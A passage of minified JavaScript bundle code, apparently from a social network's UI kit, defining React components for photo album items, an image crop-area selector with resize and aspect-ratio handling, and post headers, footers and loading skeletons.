r={default:n.default.root,after:n.default.rootAfter},l={top:n.default.rootTop,left:n.default.rootLeft,bottom:n.default.rootBottom,right:n.default.rootRight,center:n.default.rootCenter,"top-left":n.default.rootTopLeft,"top-right":n.default.rootTopRight,"bottom-left":n.default.rootBottomLeft,"bottom-right":n.default.rootBottomRight},s=({Component:e="div",mode:t="default",getRootRef:a,children:s,zIndex:d,borderRadius:c,centered:u,className:m,placement:h,stretch:v,fixed:p,offset:f,style:g,...x})=>{const _="string"==typeof e?{ref:a}:{getRootRef:a},[k,C]=(e=>e?"number"==typeof e?[e,e]:e:[0,0])(f),b={"--overlay-custom-placement-offset-x":`${k}px`,"--overlay-custom-placement-offset-y":`${C}px`};return(0,o.jsx)(e,{...x,..._,className:(0,i.classNames)(m,r[t],u&&n.default.rootCentered,h&&n.default.rootPlacement,v&&n.default.rootStretch,p&&n.default.rootFixed,l[h]),style:{...g,...b,zIndex:d,borderRadius:c},children:s})}},880846:(e,t,a)=>{a.d(t,{PhotoAlbumItem:()=>g});var o=a(474848),i=a(351118),n=a(21379),r=a(753793),l=a(531868),s=a(285056),d=a(220208),c=a(783856),u=a(250204),m=a(412888),h=a(621693),v=a(769842);const p=({title:e,textSize:t,...a})=>{switch(t){case"s":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,...a,children:e});case"m":return(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Headline,level:"1",...a,children:e})}},f=({description:e,textSize:t})=>{switch(t){case"s":return(0,o.jsx)(s.Caption,{level:"1",className:v.default.description,children:e});case"m":return(0,o.jsx)(s.Footnote,{className:v.default.description,children:e})}},g=({title:e,description:t,ratio:a=4/3,borderRadius:g="12px",coverBorderRadius:x="8px",cover:_,noCoverGradient:k,mode:C="inside",titleLines:b=2,touched:y,adultLocked:j,blocked:S,iconSize:I="large",itemSize:N,textSize:w="m",coverMinWidth:A,children:B,className:T,style:P,...R})=>{const{href:M,onClick:L}=R,O=(0,n.getCoverImage)(_,A),z=O?.url,F="inside"===C,H=N&&(0,r.getHorizontalItemLayout)({size:N,smallWidth:h.SMALL_WIDTH,mediumWidth:h.MEDIUM_WIDTH,largeWidth:h.LARGE_WIDTH}),E={"--vkit_internal--album_item_border_radius":g,"--vkit_internal--album_cover_border_radius":x},V=(0,i.classNames)(v.default.textWrap,v.default.title),D=(0,i.classNames)(v.default.details,"s"===w&&v.default.detailsSmall);let W=null;switch(C){case"inside":W=(0,o.jsxs)("div",{className:D,children:[(0,o.jsx)(f,{textSize:w,description:t}),(0,o.jsx)(p,{textSize:w,title:e,lines:b,className:V})]});break;case"outside":W=(0,o.jsxs)("div",{className:D,children:[(0,o.jsx)(m.TextClamp,{TypographyComponent:s.Subhead,weight:"3",lines:b,className:V,children:e}),(0,o.jsx)(s.Footnote,{className:v.default.description,children:t})]})}return(0,o.jsx)(d.Tappable,{...R,hasHover:(0,l.isInteractive)({href:M,onClick:L}),hoverMode:F?"background":"",hasActive:F,className:(0,i.classNames)(v.default.item,F&&v.default.itemModeInside,!F&&v.default.itemModeOutside,T),style:{...E,...H?.style||{},...P||{}},children:(0,o.jsxs)("div",{className:(0,i.classNames)(v.default.content,y&&v.default.contentTouched),children:[(0,o.jsxs)("div",{className:v.default.cover,children:[(0,o.jsx)(u.PhotoAlbumPhotoItem,{image:z,adultLocked:j,blocked:S,iconSize:I,ratio:a,coverGradient:!k,borderRadius:"var(--vkit_internal--album_cover_border_radius)"}),(0,o.jsxs)(c.Overlay,{children:[F&&W,B]})]}),!F&&W]})})}},621693:(e,t,a)=>{a.d(t,{LARGE_WIDTH:()=>n,MEDIUM_WIDTH:()=>i,SMALL_WIDTH:()=>o});const o=160,i=212,n=249},250204:(e,t,a)=>{a.d(t,{PhotoAlbumPhotoItem:()=>S});var o=a(474848),i=a(257460),n=a(796968),r=a(455548),l=a(764001),s=a(995921),d=a(867227),c=a(447552),u=a(953008),m=a(812282),h=a(351118),v=a(723723),p=a(21379),f=a(531868),g=a(220208),x=a(787744),_=a(15978),k=a(783856),C=a(878956);const b={small:i.Icon28HideOutline,medium:n.Icon48HideOutline,large:r.Icon56HideOutline},y={small:l.Icon28BlockOutline,medium:s.Icon48BlockOutline,large:d.Icon56BlockOutline},j={small:c.Icon28PictureOutline,medium:u.Icon48PictureOutline,large:m.Icon56GalleryOutline},S=({alt:e="",image:t,href:a,ratio:i=1,borderRadius:n,adultLocked:r,blocked:l,onClick:s,className:d,style:c,children:u,iconSize:m="large",noShowEmptyIcon:S,imageMinWidth:I,coverGradient:N,...w})=>{const{hasPointer:A}=(0,g.useAdaptivityWithJSMediaQueries)(),B=(0,f.isInteractive)({href:a,onClick:s}),T=b[m],P=y[m],R=j[m],M=!S&&!l&&!r,L=r&&!l,O=(0,p.getCoverImage)(t,I);return(0,o.jsx)(g.Tappable,{...w,className:(0,h.classNames)(C.default.root,r&&C.default.rootBlurred,d),style:{borderRadius:n,...c},href:a,hasHover:!1,hasActive:B,activeMode:A?void 0:C.default.rootActive,onClick:s,children:(0,o.jsx)(g.AspectRatio,{className:C.default.in,ratio:i,children:(0,o.jsxs)(x.ImageBase,{className:C.default.image,alt:e,loading:"lazy",objectFit:"cover",src:l?void 0:O?.url,width:O?.width,height:O?.height,widthSize:"100%",heightSize:"100%",fallbackIcon:l?(0,o.jsx)(P,{}):M?(0,o.jsx)(R,{}):void 0,children:[L&&(0,o.jsx)(T,{className:(0,v.getColorClass)("color_icon_contrast")}),N&&(0,o.jsx)(k.Overlay,{children:(0,o.jsx)(_.AppearanceProvider,{value:"dark",children:(0,o.jsx)(g.Gradient,{className:C.default.gradient,mode:"overlay",to:"top"})})}),u]})})})}},958188:(e,t,a)=>{a.d(t,{PhotoAreaSelector:()=>_});var o=a(474848),i=a(351118),n=a(296540),r=a(524466),l=a(282757),s=a(870209),d=a(894649),c=a(345131),u=a(99329),m=a(489259),h=a(103101),v=a(225207),p=a(668477),f=a(38618),g=a(759906),x=a(353164);const _=Object.assign((({mode:e="square",...t})=>{const a=(0,g.useThumb)(t),d=(0,v.useCropper)(t,a),_=(0,f.useResizeControls)(t,a,d),{getMouseDownHandler:k}=(0,p.useEvents)(t,a,d);return(0,n.useEffect)((()=>{(0,r.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(x.default.photoAreaSelector,t.className),children:[(0,o.jsxs)("div",{className:x.default.wrapper,style:{width:a.width,height:a.height},children:[(0,o.jsx)(m.PhotoAreaSelectorThumb,{thumb:a,label:t.imageLabel}),(0,o.jsx)(c.PhotoAreaSelectorOverlay,{}),(0,o.jsx)(s.PhotoAreaSelectorCropper,{cropper:d,thumb:a,onMouseDown:k("main"),mode:e}),(0,o.jsx)(o.Fragment,{children:_.map((e=>(0,o.jsx)(u.PhotoAreaSelectorResizeControl,{resizeControl:e,activated:d.isDragging,onMouseDown:k(e.type)},e.type)))})]}),t.cropAreaSquared&&(t.showPreview||t.showSmallPreview)&&(0,o.jsxs)("div",{className:x.default.previews,children:[t.showPreview&&(0,o.jsx)(l.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(100,a,d.area),onMouseDown:k("preview"),label:t.previewLabel,nft:"nft"===e}),t.showSmallPreview&&(0,o.jsx)(l.PhotoAreaSelectorAvatarPreview,{className:x.default.preview,preview:(0,h.getPhotoAreaSelectorPreview)(50,a,d.area),onMouseDown:k("small_preview"),label:t.smallPreviewLabel,nft:"nft"===e})]})]})}),{CropperBorder:d.PhotoAreaSelectorCropperBorder,AvatarPreview:l.PhotoAreaSelectorAvatarPreview})},282757:(e,t,a)=>{a.d(t,{PhotoAreaSelectorAvatarPreview:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(275224),s=a(524466),d=a(579339),c=a(588415);const u=({className:e,onMouseDown:t,preview:a,label:u,nft:m,cursor:h="move"})=>{const{widgetStyle:v,imageBaseContextProps:p}=(0,n.useMemo)((()=>({widgetStyle:{width:a.size,height:a.size},imageBaseContextProps:{size:a.size,onMouseOverHandlers:[],onMouseOutHandlers:[]}})),[a.size]);return(0,n.useLayoutEffect)((()=>{(0,s.appendNFTSVGSprite)()}),[]),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.wrapper,e),style:v,children:[(0,o.jsx)("div",{style:v,onMouseDown:t,className:(0,i.classNames)(c.default.preview,m?c.default.nftPreview:c.default.avatarPreview,"move"===h&&c.default.cursorMove),children:(0,o.jsx)(d.PhotoAreaSelectorPreview,{preview:a,label:u})}),m&&(0,o.jsx)(r.ImageBaseContext.Provider,{value:p,children:(0,o.jsx)(l.NFTHeptagon,{})})]})}},870209:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropper:()=>d});var o=a(474848),i=a(351118),n=a(296540),r=a(277384),l=a(559075);const s={circle:l.default.cropperModeCircle,nft:l.default.cropperModeNft,square:void 0},d=({cropper:e,thumb:t,onMouseDown:a,mode:d})=>{const c={transform:`translate(${e.left}px, ${e.top}px)`},[u,m]=(0,n.useState)(!1),h=(0,r.getImageStyle)(e);return(0,o.jsx)("div",{className:(0,i.classNames)(l.default.cropper,!e.isDragging&&l.default.cropperIsNotDragging,s[d]),style:{width:e.width,height:e.height},children:(0,o.jsx)("div",{className:l.default.cropperWrapper,style:c,onMouseDown:a,children:(0,o.jsxs)("div",{className:l.default.imageBorder,children:[e.customView,(0,o.jsx)("img",{alt:"",className:(0,i.classNames)(l.default.image,u&&l.default.imageLoaded),onLoad:()=>m(!0),src:t.imageSrc,style:h,draggable:!1})]})})})}},894649:(e,t,a)=>{a.d(t,{PhotoAreaSelectorCropperBorder:()=>u});var o=a(474848),i=a(351118),n=a(783856),r=a(872299);const l={s:"2",m:"4"},s={square:"0",round:"12"},d={round:"12"},c={white:r.default.rootWhite,whiteAlpha60:r.default.rootWhiteAlpha60},u=({mode:e="square",borderSize:t="s",className:a,borderColor:u="whiteAlpha60"})=>(0,o.jsx)(n.Overlay,{Component:"svg",zIndex:1,borderRadius:d[e],xmlns:"http://www.w3.org/2000/svg",fill:"none",stroke:"currentColor",className:(0,i.classNames)(r.default.root,c[u],a),children:(0,o.jsx)("rect",{height:"100%",width:"100%",strokeWidth:l[t],strokeDasharray:"8 14",rx:s[e],ry:s[e],strokeLinecap:"square"})})},345131:(e,t,a)=>{a.d(t,{PhotoAreaSelectorOverlay:()=>n});var o=a(474848),i=a(506201);const n=()=>(0,o.jsx)("div",{className:i.default.overlay})},579339:(e,t,a)=>{a.d(t,{PhotoAreaSelectorPreview:()=>n});var o=a(474848),i=a(277384);const n=({preview:e,label:t})=>{const a=(0,i.getImageStyle)(e);return(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a})}},99329:(e,t,a)=>{a.d(t,{PhotoAreaSelectorResizeControl:()=>l});var o=a(474848),i=a(351118),n=a(334403);const r={nw:n.default.nw,ne:n.default.ne,n:n.default.n,sw:n.default.sw,se:n.default.se,s:n.default.s,w:n.default.w,e:n.default.e},l=({className:e,activated:t,resizeControl:{type:a,size:l,left:s,top:d},onMouseDown:c})=>{const u=(0,i.classNames)(e,n.default.control,r[a],t&&n.default.controlActivated);return(0,o.jsx)("div",{className:u,style:{transform:`translate(${s}px, ${d}px)`,width:l,height:l},onMouseDown:c})}},489259:(e,t,a)=>{a.d(t,{PhotoAreaSelectorThumb:()=>r});var o=a(474848),i=a(277384),n=a(607609);const r=({thumb:e,label:t})=>{const a=(0,i.getImageStyle)(e);return(0,o.jsx)("div",{className:n.default.thumbWrapper,style:{width:e.width,height:e.height},children:(0,o.jsx)("img",{alt:t,src:e.imageSrc,style:a,ref:e.ref})})}},110974:(e,t,a)=>{a.d(t,{CROP_AREA_CONTROLS_SET:()=>s,CROP_AREA_RECTANGLE_CONTROLS:()=>n,CROP_AREA_SIDE_CONTROLS:()=>o,CROP_AREA_SIDE_CONTROLS_SET:()=>r,CROP_AREA_SQUARE_CONTROLS:()=>i,CROP_AREA_SQUARE_CONTROLS_SET:()=>l});const o=["n","s","w","e"],i=["nw","ne","sw","se"],n=[...o,...i],r=new Set(o),l=new Set(i),s=new Set(n)},277384:(e,t,a)=>{a.d(t,{getImageStyle:()=>o});const o=({imageWidth:e,imageHeight:t,imageLeft:a,imageTop:o,rotation:i=0})=>{const n=i%4,r=90*n;return{transformOrigin:{1:`${t/2}px ${t/2}px`,3:`${e/2}px ${e/2}px`}[n]??"center",width:e,height:t,willChange:"transform",transform:`translate(${Math.floor(a)}px, ${Math.floor(o)}px) rotate(${r}deg)`}}},747443:(e,t,a)=>{a.d(t,{getInitialCropArea:()=>o});const o=(e,t)=>{if(e.cropArea)return e.cropArea;const a=e.cropAreaMinWidth/t.factor,o=e.cropAreaMinHeight/t.factor,i={width:Math.floor(.8*t.bounds.width),height:Math.floor(.8*t.bounds.height),left:Math.floor(.1*t.bounds.width),top:Math.floor(.1*t.bounds.height)};if(i.width<a){const e=a>t.bounds.width?t.bounds.width:a;i.left=Math.max(0,i.left-Math.floor((e-i.width)/2)),i.width=e}if(i.height<o){const e=o>t.bounds.height?t.bounds.height:o;i.left=Math.max(0,i.top-Math.floor((e-i.height)/2)),i.height=e}return i.width<i.height*e.minAspectRatio&&(i.top=Math.max(0,i.top-Math.floor((i.width/e.minAspectRatio-i.height)/4)),i.height=Math.floor(i.width/e.minAspectRatio)),i.width>i.height*e.maxAspectRatio&&(i.left=Math.max(0,i.left-Math.floor((i.height*e.maxAspectRatio-i.width)/2)),i.width=Math.floor(i.height*e.maxAspectRatio)),t.bounds.width>=i.left+i.width&&t.bounds.height>=i.top+i.height||(t.bounds.width<t.bounds.height?(i.left=0,i.top=Math.max(0,Math.floor((t.bounds.height-t.bounds.width)/2)),i.width=t.bounds.width,i.height=t.bounds.width):(i.left=Math.max(0,Math.floor((t.bounds.width-t.bounds.height)/2)),i.top=0,i.width=t.bounds.height,i.height=t.bounds.height)),i}},922359:(e,t,a)=>{a.d(t,{getInitialThumbBounds:()=>o});const o=({imgWidth:e,imgHeight:t,rotation:a=0})=>({left:0,top:0,width:a%2?t:e,height:a%2?e:t})},103101:(e,t,a)=>{a.d(t,{getPhotoAreaSelectorPreview:()=>o});const o=(e,t,a)=>{const{imageSrc:o,originalImageWidth:i,originalImageHeight:n}=t,r="bounds"in t,l=r?t.bounds.left:0,s=r?t.bounds.top:0,d="rotation"in t?t.rotation:0;return{size:e,imageWidth:Math.ceil(i*e/a.width),imageHeight:Math.ceil(n*e/a.height),imageLeft:-Math.floor((l+a.left)*e/a.width),imageTop:-Math.floor((s+a.top)*e/a.width),imageSrc:o,rotation:d}}},757084:(e,t,a)=>{a.d(t,{handleMoveCropArea:()=>o});const o=({thumb:e,cropper:t,currentPosition:a,mouseDownPosition:o})=>{const{prevArea:i,area:n,setArea:r}=t,{bounds:l,factor:s}=e,d=Math.round(i.left+(a.x-o.x)/s),c=Math.round(i.top+(a.y-o.y)/s),u=Math.floor(Math.min(Math.floor(l.width-n.width),Math.max(0,d))),m=Math.floor(Math.min(Math.floor(l.height-n.height),Math.max(0,c)));n.left===u&&n.top===m||r({...n,left:u,top:m})}},59681:(e,t,a)=>{a.d(t,{handleResizeCropArea:()=>n});var o=a(110974);const i=e=>e<0?-1:1,n=({thumb:e,cropper:t,currentPosition:a,cropAreaRelativePositionRef:n,setCropAreaRelativePosition:r,targetRef:l,setTarget:s,imageGlobalPositionRef:d,cropAreaRef:c})=>{const u=Math.floor(Math.max(0,(a.x-d.current.x)/e.factor-e.bounds.left)),m=Math.floor(Math.max(0,(a.y-d.current.y)/e.factor-e.bounds.top));let h=u-n.current.x,v=m-n.current.y,{height:p,width:f,left:g,top:x}=c.current;const _=t.minWidth/e.factor,k=t.minHeight/e.factor;if(!h&&!v)return;let C=0,b=0;if(l.current&&o.CROP_AREA_SQUARE_CONTROLS_SET.has(l.current)){const[e,t]=l.current;C="n"===e?-1:1,b="w"===t?-1:1}l.current&&o.CROP_AREA_SIDE_CONTROLS_SET.has(l.current)&&(C="n"===l.current?-1:"s"===l.current?1:0,b="w"===l.current?-1:"e"===l.current?1:0),C&&p+v*i(C)<k/2&&(C*=-1,v=m-(x+(C>0?p:0))),b&&f+h*i(b)<_/2&&(b*=-1,h=u-(g+(b>0?f:0)));const y=C?i(C):0,j=b?i(b):0;t.minAspectRatio>0&&f+h*j<(p+v*y)*t.minAspectRatio&&(b?h=Math.ceil((p+v*y)*t.minAspectRatio-f)*j:v=Math.floor(f/t.minAspectRatio-p)*y),t.maxAspectRatio>0&&f+h*j>(p+v*y)*t.maxAspectRatio&&(C?v=Math.ceil((f+h*j)/t.maxAspectRatio-p)*y:h=Math.floor(p*t.maxAspectRatio-f)*j),C&&(p+=v*i(C),p<k?(x-=C>0?0:k-p-v,p=k):x+=C>0?0:v),b&&(f+=h*i(b),f<_?(g-=b>0?0:_-f-h,f=_):g+=b>0?0:h);let S=0,I=0,N=0,w=0;g<0?(S=g,g=0):f>e.bounds.width-g&&(S=e.bounds.width-g-f),S&&(f+=S,t.minAspectRatio>0&&f<t.minAspectRatio*p&&(w=Math.floor(f/t.minAspectRatio)-p,p+=w,x-=C>0?0:w)),x<0?(I=x,x=0):p>e.bounds.height-x&&(I=e.bounds.height-x-p),I&&(p+=I,t.maxAspectRatio>0&&f>t.maxAspectRatio*p&&(N=Math.floor(p*t.maxAspectRatio)-f,f+=N,g-=b>0?0:N));const A=(C>0?"s":C<0?"n":"")+(b>0?"e":b<0?"w":"")||null,B={width:Math.floor(f),height:Math.floor(p),left:Math.floor(g),top:Math.floor(x)},T={x:B.left+(b>0?B.width:0),y:B.top+(C>0?B.height:0)};t.setArea(B),r(T),s(A)}},225207:(e,t,a)=>{a.d(t,{useCropper:()=>s});var o=a(351118),i=a(342954),n=a(634444),r=a(296540),l=a(747443);const s=(e,t)=>{const a=e.cropAreaSquared?1:e.cropAreaMinAspectRatio??1,s=e.cropAreaSquared?1:e.cropAreaMaxAspectRatio??1,d=()=>(0,l.getInitialCropArea)({...e,minAspectRatio:a,maxAspectRatio:s},t),[c,u,m]=(0,i.useStateRef)(d),[h,v]=(0,r.useState)(c),[p,f]=(0,r.useState)(!1),g=(0,n.useStableCallback)(d),x=(0,n.useStableCallback)(e.onCropAreaUpdated??o.noop);(0,r.useEffect)((()=>{const e=g();u(e),v(e),x(e)}),[t.rotation,u,g,x]);const _=Math.floor(c.left*t.factor),k=Math.floor(c.top*t.factor);return{width:Math.floor(c.width*t.factor),height:Math.floor(c.height*t.factor),left:_,top:k,imageLeft:Math.floor(t.imageLeft)-_,imageTop:Math.floor(t.imageTop)-k,imageWidth:t.imageWidth,imageHeight:t.imageHeight,minAspectRatio:a,maxAspectRatio:s,rotation:t.rotation,minWidth:e.cropAreaMinWidth,minHeight:e.cropAreaMinHeight,customView:e.customCropAreaView,area:c,setArea:u,areaRef:m,prevArea:h,setPrevArea:v,isDragging:p,setIsDragging:f}}},668477:(e,t,a)=>{a.d(t,{useEvents:()=>u});var o=a(342954),i=a(51497),n=a(634444),r=a(296540),l=a(415738),s=a(110974),d=a(757084),c=a(59681);const u=(e,t,a)=>{const[u,m,h]=(0,o.useStateRef)(null),[v,p]=(0,r.useState)({x:0,y:0}),[,f,g]=(0,o.useStateRef)({x:0,y:0}),{imageGlobalPositionRef:x}=t,{areaRef:_}=a,k=(0,i.useThrottledCallback)((t=>{e.onCropAreaResized&&e.onCropAreaResized(t)}),e.cropAreaResizedThrottleTimeout||150),C=(0,r.useRef)(void 0),b=e=>{document.body.style.cursor=e},y=(0,n.useStableCallback)((t=>{m(null),a.setIsDragging(!1),b(""),e.onCropAreaUpdated?.(_.current),t.stopPropagation(),t.preventDefault()})),j=(0,n.useStableCallback)((e=>{C.current&&cancelAnimationFrame(C.current);const{pageX:o,pageY:i}=e,n={x:o,y:i};C.current=requestAnimationFrame((()=>{u&&(s.CROP_AREA_CONTROLS_SET.has(u)?(b(`${u}-resize`),(0,c.handleResizeCropArea)({thumb:t,cropper:a,currentPosition:n,cropAreaRelativePositionRef:g,setCropAreaRelativePosition:f,targetRef:h,setTarget:m,imageGlobalPositionRef:x,cropAreaRef:_}),k(_.current)):(b("move"),(0,d.handleMoveCropArea)({thumb:t,cropper:a,currentPosition:n,mouseDownPosition:v})))})),e.stopPropagation(),e.preventDefault()}));return(0,r.useEffect)((function(){return a.isDragging&&(window.addEventListener("mousemove",j),window.addEventListener("mouseup",y)),()=>{window.removeEventListener("mousemove",j),window.removeEventListener("mouseup",y)}}),[a.isDragging,y,j]),{getMouseDownHandler:e=>o=>{const{pageX:i,pageY:n}=o,r=(0,l.getElementGlobalPosition)(t.ref.current),d={x:a.area.left,y:a.area.top};if(s.CROP_AREA_CONTROLS_SET.has(e)){let[t,o]=e;[t,o]=[t,e.length>1?o:t],d.x=d.x+("w"===o?0:a.area.width),d.y=d.y+("n"===t?0:a.area.height)}m(e),t.setImageGlobalPosition(r),a.setPrevArea(a.area),p({x:i,y:n}),f(d),a.setIsDragging(!0),o.stopPropagation(),o.preventDefault()}}}},38618:(e,t,a)=>{a.d(t,{useResizeControls:()=>i});var o=a(110974);const i=(e,t,a)=>(e.cropAreaSquared?o.CROP_AREA_SQUARE_CONTROLS:o.CROP_AREA_RECTANGLE_CONTROLS).map((e=>{let t=0,i=0;if(o.CROP_AREA_SIDE_CONTROLS.includes(e)&&("n"!==e&&"s"!==e||(t=a.left+a.width/2,i=a.top+("n"===e?0:a.height)),"w"!==e&&"e"!==e||(t=a.left+("w"===e?0:a.width),i=a.top+a.height/2)),o.CROP_AREA_SQUARE_CONTROLS.includes(e)){const[o,n]=e;t=a.left+("w"===n?0:a.width),i=a.top+("n"===o?0:a.height)}return t-=5,i-=5,{type:e,left:t,top:i,size:10}}))},759906:(e,t,a)=>{a.d(t,{useThumb:()=>r});var o=a(342954),i=a(296540),n=a(922359);const r=e=>{const t=(0,i.useRef)(null),[a,r,l]=(0,o.useStateRef)({x:0,y:0}),s=e.bounds??(0,n.getInitialThumbBounds)(e),d=s.width-s.left,c=s.height-s.top,u={imageSrc:e.imgSrc,originalImageWidth:e.imgWidth,originalImageHeight:e.imgHeight,rotation:e.rotation??0,bounds:s,imageGlobalPosition:a,setImageGlobalPosition:r,imageGlobalPositionRef:l,ref:t};if(e.thumbWidth){let t=e.thumbWidth,a=t/s.width,o=Math.floor(s.height*a);e.thumbHeight&&d<c&&(o=e.thumbHeight,a=o/s.height,t=Math.floor(s.width*a));return{width:t,height:o,imageWidth:t*(e.imgWidth/s.width),imageHeight:o*(e.imgHeight/s.height),imageLeft:-1*s.left*a,imageTop:-1*s.top*a,factor:a,...u}}return{width:d,height:c,imageWidth:e.imgWidth,imageHeight:e.imgHeight,imageLeft:-s.left,imageTop:-s.top,factor:1,...u}}},246336:(e,t,a)=>{a.d(t,{PostFooter:()=>r});var o=a(474848),i=a(860574),n=a(910296);const r=Object.assign((({after:e,children:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)("div",{className:n.default.actions,children:t}),!!e&&(0,o.jsx)("div",{className:n.default.actions,children:e})]})),{Action:i.PostFooterAction})},860574:(e,t,a)=>{a.d(t,{PostFooterAction:()=>c});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(285056),s=a(730442);const d={transparent:s.default.action,secondary:(0,i.classNames)(s.default.action,s.default.actionSecondary)};function c({children:e,icon:t,mode:a="secondary",backgroundColor:i,foregroundColor:c,...u}){const m=(0,n.useAppearance)(),h={"--vkit_internal--post_footer_action_background_color":i?.[m],"--vkit_internal--post_footer_action_foreground_color":c?.[m]};return(0,o.jsxs)(r.Tappable,{...u,className:d[a],style:h,children:[(0,o.jsx)("span",{className:s.default.icon,children:t}),!!e&&(0,o.jsx)(l.Footnote,{weight:"2",className:s.default.label,children:e})]})}},764968:(e,t,a)=>{a.d(t,{IconButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(700272),l=a(668984);const s={accent:l.default.actionAccent,tertiary:l.default.actionTertiary};function d({children:e,mode:t="accent",loading:a,disabled:d,...c}){return(0,o.jsx)(n.IconButton,{...c,size:c.size??40,disabled:a||d,className:(0,i.classNames)(l.default.action,s[t]),children:a?(0,o.jsx)(r.Spinner,{size:"regular"}):e})}},698276:(e,t,a)=>{a.d(t,{PostHeader:()=>S});var o=a(474848),i=a(247843),n=a(54170),r=a(41209),l=a(976357),s=a(803378),d=a(482199),c=a(351118),u=a(723723),m=a(140961),h=a(612196),v=a(285056),p=a(751268),f=a(412888),g=a(764968),x=a(715312),_=a(798212);const k={full:40,repost:24},C={full:34,repost:20},b={full:20,repost:12},y={full:void 0,repost:_.default.repost},j={friends_only:i.Icon20UsersCircleFillBlue,best_friends_only:n.Icon20FavoriteCircleFillGreen,donut:r.Icon20FavoriteCircleFillYellow,trending:l.Icon20PrometeyCircleFillRed},S=Object.assign((({owner:e,subtitle:t,actions:a,badge:i,onAvatarClick:n,mode:r="full"})=>{const l="repost"===r,g=e.has_unseen_stories?C[r]:k[r],x=b[r],S=i&&j[i];return(0,o.jsxs)("div",{className:(0,c.classNames)(_.default.root,y[r]),children:[l&&(0,o.jsx)(s.Icon16Repost,{className:(0,u.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:_.default.avatar,children:(0,o.jsxs)(p.RichAvatar,{"aria-hidden":!0,tabIndex:-1,size:g,src:(0,m.getOwnerAvatar)(e),href:e.href,nft:Boolean(e.is_nft),onClick:n,children:[e.has_unseen_stories&&(0,o.jsx)(p.RichAvatar.Outline,{appearance:"accent"}),i&&(0,o.jsx)(p.RichAvatar.Badge,{background:"stroke",children:S?(0,o.jsx)(S,{width:x,height:x}):(0,o.jsx)(h.Avatar,{src:i,size:x})})]})}),(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)(v.Title,{Component:l?"h4":"h3",className:_.default.headline,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:l?v.Subhead:v.Headline,className:_.default.title,Component:"a",href:e.href,weight:"2",lines:1,children:e.name}),e.verified&&(0,o.jsx)(d.Icon16Verified,{className:_.default.verified})]}),(0,o.jsx)("div",{className:_.default.subtitle,children:t})]}),!!a&&(0,o.jsx)("div",{className:_.default.actions,children:a})]})}),{IconButton:g.IconButton,SubtitleLabel:x.SubtitleLabel})},337365:(e,t,a)=>{a.d(t,{PostHeaderSkeleton:()=>s});var o=a(474848),i=a(296540),n=a(260546),r=a(55366),l=a(63108);const s=(0,i.memo)((function(){return(0,o.jsx)(n.SimpleCell,{before:(0,o.jsx)(r.FakeAvatar,{children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})}),subtitle:(0,o.jsx)(l.Skeleton,{width:200}),hasHover:!1,hasActive:!1,children:(0,o.jsx)(l.Skeleton,{width:320})})}))},715312:(e,t,a)=>{a.d(t,{SubtitleLabel:()=>d});var o=a(474848),i=a(351118),n=a(632429),r=a(285056),l=a(930256);const s={accent:l.default.labelAccent,secondary:void 0};function d({children:e,mode:t="secondary",before:a,size:d="m",href:c,onClick:u,target:m}){const h="m"===d?r.Footnote:r.Caption;return(0,o.jsxs)(h,{...(0,n.getExternalProps)("_blank"===m),Component:c?"a":"span",href:c,onClick:u,className:(0,i.classNames)(l.default.label,s[t]),children:[!!a&&(0,o.jsx)("span",{className:l.default.before,children:a}),(0,o.jsx)("span",{className:l.default.labelText,children:e})]})}},286920:(e,t,a)=>{a.d(t,{PostSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(694416);const l=({compact:e})=>(0,o.jsxs)(i.Flex,{className:r.default.root,direction:"column",children:[(0,o.jsxs)(i.Flex,{className:r.default.header,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{circle:!0,width:e?36:40,height:e?36:40}),(0,o.jsxs)(i.Flex,{direction:"column",gap:6,children:[(0,o.jsx)(n.Skeleton,{width:192,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:142,height:12,borderRadius:4})]})]}),(0,o.jsx)(n.Skeleton,{width:24,height:8,borderRadius:12})]}),(0,o.jsx)(n.Skeleton,{borderRadius:0,className:r.default.media}),(0,o.jsxs)(i.Flex,{className:r.default.text,direction:"column",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:510,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:383,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:170,height:12,borderRadius:4})]}),(0,o.jsxs)(i.Flex,{className:r.default.bottom,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{className:r.default.postButtonRow,align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12})]}),(0,o.jsx)(i.Flex,{className:r.default.postViews,align:"center",children:(0,o.jsx)(n.Skeleton,{width:51,height:8,borderRadius:2})})]})]})},40160:(e,t,a)=>{a.d(t,{PostText:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(285056),d=a(279734),c=a(14756),u=a(343147),m=a(16296);const h=({TypographyComponent:e=s.Text,chunks:t,viewerId:a,config:h,expanded:v,squareText:p,onShowMoreClick:f,renderShowMoreButton:g,className:x,children:_,onComputedExpandedChanged:k,...C})=>{const b=(0,l.useRef)(null),{lines:y,squareLines:j}=(0,u.useCountLines)(b),S=0<y&&y<h.cutThreshold+h.underCutThreshold,[I,N]=(0,l.useState)(v??S),w=p?j:h.cutThreshold,A=(0,r.useStableCallback)(k??i.noop);(0,l.useEffect)((()=>{void 